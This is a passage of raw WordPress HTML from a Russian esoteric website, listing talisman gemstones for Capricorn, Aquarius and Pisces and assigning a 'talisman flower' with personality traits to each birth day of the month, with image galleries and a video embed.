<a href="https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714769801-1024x746.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714783436.jpg" data-slb-active="1" data-slb-asset="1995272427" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714769801-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="Бирюза" aria-describedby="gallery-17-1994" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-1994'>
Бирюза
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/sapfiry2-e1422717553202.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/sapfiry2-e1422717553202.jpg" data-slb-active="1" data-slb-asset="1918318938" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/sapfiry2-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-17-2079" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-2079'>
Сапфир
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/sapfir.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/sapfir.jpg" data-slb-active="1" data-slb-asset="1333732941" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/sapfir-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-17-2014" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-2014'>
Сапфир
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/hrizolity-e1422717270425.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/hrizolity-e1422717270425.jpg" data-slb-active="1" data-slb-asset="1493141573" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/hrizolity-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-17-2039" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-2039'>
Хризолит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/obsidiany-e1422717570582.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/obsidiany-e1422717570582.jpg" data-slb-active="1" data-slb-asset="966430589" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/obsidiany-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-17-2048" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-2048'>
Обсидиан
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/obsidian-e1422715658364.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/obsidian-e1422715658364.jpg" data-slb-active="1" data-slb-asset="1915170613" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/obsidian-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-17-1996" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-1996'>
Обсидиан
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/Amethyst-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/Amethyst-e1422717588329.jpg" data-slb-active="1" data-slb-asset="2049306358" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/Amethyst-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-17-2049" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-2049'>
Аметист
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/ametisty-e1422717598861.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/ametisty-e1422717598861.jpg" data-slb-active="1" data-slb-asset="620496428" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/ametisty-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-17-2051" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-2051'>
Аметист
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-e1422717608760.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-e1422717608760.jpg" data-slb-active="1" data-slb-asset="1036941691" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-17-2050" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-2050'>
Аметист
</dd></dl>
</div>
</div>
<h3>Козерог</h3>
<p>Самым лучшим выбором талисмана для Козерогов будет опал. Он привлечет к ним море удачи, успеха и наполнит жизнь теплом и уютом.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2041,2042'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='860'data-auto='false'data-max-width='100%'data-ratio='1.3333333333333'>
<style type="text/css">
#gallery-19 {
margin: auto;
}
#gallery-19 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-19 img {
border: 2px solid #cfcfcf;
}
#gallery-19 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-19' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/opal-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/opal-e1422717305726.jpg" data-slb-active="1" data-slb-asset="1453733213" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/opal-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-19-2041" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-19-2041'>
Опал
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/opaly-e1422717315335.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/opaly-e1422717315335.jpg" data-slb-active="1" data-slb-asset="879172754" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/opaly-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-19-2042" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-19-2042'>
Опал
</dd></dl>
</div>
</div>
<h3>Водолей</h3>
<p>Повысить жизненный потенциал Водолеев помогут гранаты и сапфиры. Они насытят жизнь Водолея энергией и оттолкнут от него скуку и уныние. Минерал аметист и аквамарин уравновесят жизнь и помогут справиться с личностным эгоизмом.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='1988,2012,2080,2014,2049,2051,2050,2081,2018'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='598'data-auto='false'data-max-width='100%'data-ratio='1.7037037037037'>
<style type="text/css">
#gallery-21 {
margin: auto;
}
#gallery-21 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-21 img {
border: 2px solid #cfcfcf;
}
#gallery-21 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-21' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/granat-e1422717635758.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/granat-e1422717635758.jpg" data-slb-active="1" data-slb-asset="1674809779" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/granat-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-21-1988" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-21-1988'>
Гранат
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/granaty-e1422714524367.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/granaty-e1422714524367.jpg" data-slb-active="1" data-slb-asset="1150539534" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/granaty-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-21-2012" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-21-2012'>
Гранат
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/sapfiry3-e1422717662598.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/sapfiry3-e1422717662598.jpg" data-slb-active="1" data-slb-asset="757241572" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/sapfiry3-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-21-2080" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-21-2080'>
Сапфир
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/sapfir.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/sapfir.jpg" data-slb-active="1" data-slb-asset="1333732941" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/sapfir-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-21-2014" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-21-2014'>
Сапфир
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/Amethyst-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/Amethyst-e1422717588329.jpg" data-slb-active="1" data-slb-asset="2049306358" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/Amethyst-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-21-2049" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-21-2049'>
Аметист
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/ametisty-e1422717598861.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/ametisty-e1422717598861.jpg" data-slb-active="1" data-slb-asset="620496428" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/ametisty-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-21-2051" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-21-2051'>
Аметист
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-e1422717608760.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-e1422717608760.jpg" data-slb-active="1" data-slb-asset="1036941691" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-21-2050" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-21-2050'>
Аметист
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/akvamarin3-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/akvamarin3-e1422717706746.jpg" data-slb-active="1" data-slb-asset="431875868" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/akvamarin3-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-21-2081" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-21-2081'>
Аквамарин
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/akvamariny.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/akvamariny.jpg" data-slb-active="1" data-slb-asset="1567935097" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/akvamariny-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-21-2018" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-21-2018'>
Аквамарин
</dd></dl>
</div>
</div>
<h3>Рыбы</h3>
<p>Отличными положительными свойствами для Рыб будут служить следующие камни: лунные камни, опалы, аметисты и, конечно же, жемчуг.Они добавят Рыбам большей уверенности, силы и энергии, так им не достающей.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2003,2041,2042,2049,2051,2050,2001'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='598'data-auto='false'data-max-width='100%'data-ratio='1.3318485523385'>
<style type="text/css">
#gallery-23 {
margin: auto;
}
#gallery-23 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-23 img {
border: 2px solid #cfcfcf;
}
#gallery-23 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-23' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/lunnyikamen-e1422716530783.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/lunnyikamen-e1422716530783.jpg" data-slb-active="1" data-slb-asset="2065539011" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/lunnyikamen-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-23-2003" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-23-2003'>
Лунный камень
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/opal-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/opal-e1422717305726.jpg" data-slb-active="1" data-slb-asset="1453733213" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/opal-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-23-2041" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-23-2041'>
Опал
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/opaly-e1422717315335.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/opaly-e1422717315335.jpg" data-slb-active="1" data-slb-asset="879172754" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/opaly-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-23-2042" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-23-2042'>
Опал
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/Amethyst-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/Amethyst-e1422717588329.jpg" data-slb-active="1" data-slb-asset="2049306358" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/Amethyst-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-23-2049" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-23-2049'>
Аметист
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/ametisty-e1422717598861.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/ametisty-e1422717598861.jpg" data-slb-active="1" data-slb-asset="620496428" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/ametisty-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-23-2051" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-23-2051'>
Аметист
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-e1422717608760.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-e1422717608760.jpg" data-slb-active="1" data-slb-asset="1036941691" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-23-2050" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-23-2050'>
Аметист
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-1024x718.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-e1422716074184.jpg" data-slb-active="1" data-slb-asset="1571052409" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-23-2001" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-23-2001'>
Жемчуг
</dd></dl>
</div>
</div>
<h2 id="h2_2"><strong>Цветок &#8212; талисман</strong></h2>
<p>По своему дню, в который вы родились, можно найти себе не только камень – талисман, но цветок – талисман.</p>
<ul>
<li>Если вы родились <strong>1-го</strong>,<strong> 10-го</strong>,<strong> 19-го </strong>или<strong> 28-го</strong> числа месяца, ваш талисман – Подсолнух.</li>
</ul>
<div id="attachment_2052" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/podsolnuh.jpg" data-slb-active="1" data-slb-asset="956435112" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2052" class="size-medium wp-image-2052" src="https://nagadali.ru/wp-content/uploads/2015/01/podsolnuh-500x375.jpg" alt="Подсолнух" width="500" height="375" srcset="https://nagadali.ru/wp-content/uploads/2015/01/podsolnuh-500x375.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/podsolnuh-1024x768.jpg 1024w, https://nagadali.ru/wp-content/uploads/2015/01/podsolnuh.jpg 1152w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2052" class="wp-caption-text">Подсолнух</p></div>
<p>Таких людей всегда высоко ценят в кругу друзей, любят окружающие и родные. Они являются авторитетом для многих людей. Незаменимы и неповторимы, даже в безвыходной ситуации они примут верное решение. «Подсолнухи» одарены способностью само реализовываться.</p>
<ul>
<li>Люди – пионы, родились <strong>2-го</strong>,<strong> 11-го</strong>,<strong> 20-го </strong>или<strong> 29-го</strong> числа.</li>
</ul>
<div id="attachment_2053" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/pion.jpg" data-slb-active="1" data-slb-asset="2049245607" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2053" class="size-medium wp-image-2053" src="https://nagadali.ru/wp-content/uploads/2015/01/pion-500x339.jpg" alt="Пион" width="500" height="339" srcset="https://nagadali.ru/wp-content/uploads/2015/01/pion-500x339.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/pion.jpg 660w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2053" class="wp-caption-text">Пион</p></div>
<p>Они верны, постоянны и настойчивы. Иногда для окружающих людей они выглядят немного упрямыми.От «пионов» веет теплом и уютом. Такие люди очень надежны и преуспевают во многих сферах своей жизни.</p>
<ul>
<li><strong>3-го, 12-го</strong>,<strong> 21-го </strong>и<strong> 30-го</strong> рождаются люди цветком талисманом, которым служит душистый горошек.</li>
</ul>
<div id="attachment_2054" style="width: 502px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/goroshek.jpg" data-slb-active="1" data-slb-asset="20557132" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2054" class="size-full wp-image-2054" src="https://nagadali.ru/wp-content/uploads/2015/01/goroshek.jpg" alt="Душистый горошек" width="492" height="360" /></a><p id="caption-attachment-2054" class="wp-caption-text">Душистый горошек</p></div>
<p>Такие люди очень общительны и любознательны. Им не сложно увлечься чем то новеньким. Уныние и печаль им неприсущие. Они обаятельны, очень динамичные и активные. Мало таких людей, с которыми им сложно найти общий язык. Им присуща азартность, поэтому стоит этого остерегаться.</p>
<ul>
<li>«Васильки» рождены <strong>4-го</strong>,<strong> 13-го</strong>,<strong> 22-го </strong>и<strong> 31-го</strong> числа месяца.</li>
</ul>
<div id="attachment_2055" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/Vasilek.jpg" data-slb-active="1" data-slb-asset="1546971825" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2055" class="size-medium wp-image-2055" src="https://nagadali.ru/wp-content/uploads/2015/01/Vasilek-500x337.jpg" alt="Василек" width="500" height="337" srcset="https://nagadali.ru/wp-content/uploads/2015/01/Vasilek-500x337.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/Vasilek.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2055" class="wp-caption-text">Василек</p></div>
<p>Они надежны, прямолинейны и бесхитростные люди. Очень верные и хлебосольные друзья. Со стороны они иногда выглядят чудаками. «Васильки» не любят участвовать в сомнительных экспериментах.</p>
<ul>
<li>«Лилии» рождены <strong>5-го</strong>,<strong> 14-го</strong> и <strong>23-го</strong> числа каждого месяца</li>
</ul>
<div id="attachment_2056" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/lilii.jpg" data-slb-active="1" data-slb-asset="2101440149" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2056" class="size-medium wp-image-2056" src="https://nagadali.ru/wp-content/uploads/2015/01/lilii-500x312.jpg" alt="Лилии" width="500" height="312" srcset="https://nagadali.ru/wp-content/uploads/2015/01/lilii-500x312.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/lilii-320x200.jpg 320w, https://nagadali.ru/wp-content/uploads/2015/01/lilii.jpg 545w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2056" class="wp-caption-text">Лилии</p></div>
<p>Они утончены и эстетичны, изысканы и романтичны. Такие люди любят экстрим в жизни. Часто обижаются и боятся рисковать. «Лилиям» обязательно нужно развить в себе скромность и сдержанность, так же поменьше обижаться на окружающих.</p>
<ul>
<li>«Красные маки» рождаются в <strong>6-х</strong>,<strong>15-х</strong> и <strong>24-х</strong> числах.</li>
</ul>
<div id="attachment_1677" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/mak1.jpg" data-slb-active="1" data-slb-asset="1697207672" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1677" class="size-medium wp-image-1677" src="https://nagadali.ru/wp-content/uploads/2015/01/mak1-500x375.jpg" alt="Мак" width="500" height="375" srcset="https://nagadali.ru/wp-content/uploads/2015/01/mak1-500x375.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/mak1.jpg 640w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-1677" class="wp-caption-text">Мак</p></div>
<p>Из «маков» получаются неплохие лекари, они способны предугадывать чувства и эмоции других людей. Они часто разочаровываются в людях, так как принимают поспешные выводы.</p>
<ul>
<li>«Орхидеями» являются те люди, которые рождены по <strong>7-м</strong>,<strong>16-м</strong> и <strong>25-м</strong> числам</li>
</ul>
<div id="attachment_2057" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/orhideya.jpg" data-slb-active="1" data-slb-asset="1125906984" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2057" class="size-medium wp-image-2057" src="https://nagadali.ru/wp-content/uploads/2015/01/orhideya-500x375.jpg" alt="Орхидея" width="500" height="375" srcset="https://nagadali.ru/wp-content/uploads/2015/01/orhideya-500x375.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/orhideya-1024x768.jpg 1024w, https://nagadali.ru/wp-content/uploads/2015/01/orhideya.jpg 1600w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2057" class="wp-caption-text">Орхидея</p></div>
<p>Такие люди очень доброжелательны и чувствительны. Самые главные ценности в жизни «орхидей» &#8212; дом, уют и стильная одежда. Они высоко ценят культурные мероприятия.</p>
<ul>
<li>«Маргаритки» рождены <strong>8-го</strong>,<strong>17-го</strong> и <strong>26-го</strong> числа</li>
</ul>
<div id="attachment_2058" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/margaritka.png" data-slb-active="1" data-slb-asset="947225609" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2058" class="size-medium wp-image-2058" src="https://nagadali.ru/wp-content/uploads/2015/01/margaritka-500x304.png" alt="Маргаритки" width="500" height="304" srcset="https://nagadali.ru/wp-content/uploads/2015/01/margaritka-500x304.png 500w, https://nagadali.ru/wp-content/uploads/2015/01/margaritka.png 638w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2058" class="wp-caption-text">Маргаритки</p></div>
<p>Они скромны, мужественны и нетерпеливы. Загоревшись новой идеей, они способны всерьез ею увлечься. Дружеский круг у них часто ограничивается определенным количеством. Стабильность во всем – вот девиз «маргариток».</p>
<ul>
<li>«Розы» рождаются по <strong>9-м</strong>,<strong>18-м</strong> и <strong>27-м</strong> дням</li>
</ul>
<div id="attachment_2059" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/rose.jpg" data-slb-active="1" data-slb-asset="1605762682" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2059" class="size-medium wp-image-2059" src="https://nagadali.ru/wp-content/uploads/2015/01/rose-500x375.jpg" alt="Роза" width="500" height="375" srcset="https://nagadali.ru/wp-content/uploads/2015/01/rose-500x375.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/rose.jpg 750w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2059" class="wp-caption-text">Роза</p></div>
<p>Такие люди часто бывают романтиками, они благородны и часто живут не своей жизнью. Поставив перед собой цель, они часто добиваются успеха. Ради любви они способны на многие безрассудные поступки.</p>
<p>Выбрав себе нужный талисман, верьте в его чудодейственную силу, и он обязательно отблагодарит вас заботой, защитит вас от недругов и подарит больше уверенности.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/5A4FZ8QHFCE" width="600" height="400" allowfullscreen="allowfullscreen"></iframe></p>
<!--end_content-->
</article>
<script type="text/javascript" src="//nagadali.ru/wp-content/themes/dynamic-news-lite/js/device.min.js"></script>
<script type="text/javascript" src="//nagadali.ru/wp-content/themes/dynamic-news-lite/js/script.js?r=87"></script><div class="advtof clear baneroff_opit" data-g="5">&nbsp;</div>
</div>
<div class="entry clearfix">
